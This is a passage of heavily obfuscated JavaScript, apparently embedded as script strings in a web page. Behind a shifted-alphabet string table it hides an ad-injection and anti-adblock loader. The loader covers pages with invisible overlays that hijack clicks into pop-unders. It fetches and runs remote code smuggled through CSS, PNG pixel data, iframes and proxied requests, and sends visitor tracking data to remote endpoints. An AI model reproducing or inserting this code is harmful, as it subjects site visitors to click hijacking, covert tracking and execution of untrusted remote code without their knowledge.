d[e.Vk];n[e.Hk](jt,e.vM[e.fK](Kn())),r&&n[e.Fk](Ae,mt),n[e.Fk](yt,K[V]),n[e.nk]=()=>{if(n[e.ub]===e.zb){let t=n[e.jE]()[e.VE]()[e.OM](/[\\r\\n]+/),u=e.yr();t[e.pr](o=>{let q=o[e.OM](e.NE),b=q[e.fk]()[e.IM](),c=q[e.YK](e.NE);u[b]=c}),u[De]?(xe=!e.X,ye(u[De]),r&&at(u[De])):u[Nr]&&ye(u[Nr]),r||Ne()}},n[e.or]=()=>{r&&(xe=!e.X,ye(e.rE))},Rn(),n[e.uk]()}function Qr(r){return new D((n,t)=>{let u=new h()[e.Nk](),o=ue(()=>{let q=gr();q?(L(o),q===e.lE&&t(new R(e.hr)),xe&&(r||et(),n(q)),n()):u+e.wE<new h()[e.Nk]()&&(L(o),t(new R(e.FE)))},e.gk)})}function pt(){let r=Mt();if(r)xe=!e.X,ye(r);else{let n=ue(()=>{Pe()&&(L(n),Ge(!e.X))},e.gk)}}var Pr=e.f,We=e.xr;d[We]||(d[We]=e.yr());function ht(r){try{let n=e.h[e.fK](Pr)[e.fK](r),t=ar[n]||m[n];if(t)return new h()[e.Nk]()>k(t,e.cK)}catch(n){}return!e.X}function Tr(r){let n=new h()[e.Nk]()+e.Oj,t=e.h[e.fK](Pr)[e.fK](r);d[We][r]=!e.X;try{m[t]=n}catch(u){}try{ar[t]=n}catch(u){}}var A=x[e.Fr],st=A[e.jj](/Chrome\\/([0-9]{1,})/)||[],xt=A[e.jj](/CriOS\\/([0-9]{1,})/)||[],Ar=k(st[e.J],e.cK)||k(xt[e.J],e.cK),ge=/iPhone|iPad|iPod/[e.gK](A),gt=/android/i[e.gK](A),Lr=ge||gt,Xt=/Version\\/[^S]+Safari/[e.gK](A),vt=/firefox/gi[e.gK](A),Jt=/Android/i[e.gK](A)&&/Firefox/i[e.gK](A),J,ne,Se=!e.J,Dr=!e.J,Gr=X(lr),_t=[e.fr,e.H,e.xK,e.rK,e.KK];function Ot(r,n){let t=!Jt&&Ar<e.mk;r[e.wr]?(ge||(Ar&&!Lr?r[e.wr](e.fr,n,!e.X):(vt||Xt)&&!Lr?r[e.wr](e.H,n,!e.X):(r[e.wr](e.H,n,!e.X),r[e.wr](e.xK,n,!e.X))),t?ge?r[e.wr](e.rK,n,!e.X):r[e.wr](e.KK,n,!e.X):ge&&r[e.wr](e.H,n,!e.X)):i[e.hk]&&r[e.hk](e.E,n)}function Re(r){!ht(r)||Dr||(Dr=r===l,J=i[e.ak](e.tM),J[e.HM][e.XM]=e.ok,J[e.HM][e.CM]=e.X,J[e.HM][e.JM]=e.X,J[e.HM][e.UM]=e.X,J[e.HM][e.dM]=e.X,J[e.HM][e.ZM]=e.yk,J[e.HM][e.iM]=e.Tk,ne=n=>{if(Se)return;n[e.kE](),n[e.ME](),de();let t=Zn(e.vM[e.fK](Gr,e.pE)[e.fK](r,e.GE));t&&r===U?Tr(r):t&&r===l&&H(()=>{t[e.sE]||Tr(r)},e.Lr)},Ot(J,ne),i[e.Ob][e.dk](J),Se=!e.J)}function de(){try{_t[e.pr](r=>{d[e.FK](r,ne,!e.X),d[e.FK](r,ne,!e.J)}),J&&i[e.Ob][e.ik](J),ne=void e.X}catch(r){}Se=!e.X}function Wr(){return ne===void e.X}function Sr(r){Gr=r}var Bt=e.rr,Ct=e.Kr,Ht=e.jr,Yt=e.kr;function Ut(r){let n=B[e.bE][e.bK][e.Zk](i[e.ob])[e.Mj](t=>t[e.LM]===r)[e.zk]()[e.Qj];return(n[e.X][e.nb][e.yM](e.wM)?n[e.X][e.HM][e.cM]:n[e.V][e.HM][e.cM])[e.bK](e.J,-e.J)}function Ie(r){return nn(X(r)[e.OM](e.h)[e.kj](function(n){return e.fb+(e.Lj+n[e.Bk](e.X)[e.xj](e.HE))[e.bK](-e.V)})[e.YK](e.h))}function $e(r){let n=X(r),t=new rn(n[e.SK]);return new _e(t)[e.kj]((u,o)=>n[e.Bk](o))}function Vt(r,n){return new D((t,u)=>{let o=i[e.ak](Bt);o[e.LM]=r,o[e.yb]=Ct,o[e.rM]=Yt,o[e.Lb]=Ht,i[e.Ib][e.Nb](o,i[e.Ib][e.Tb]),o[e.nk]=()=>{try{let q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',ei='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return 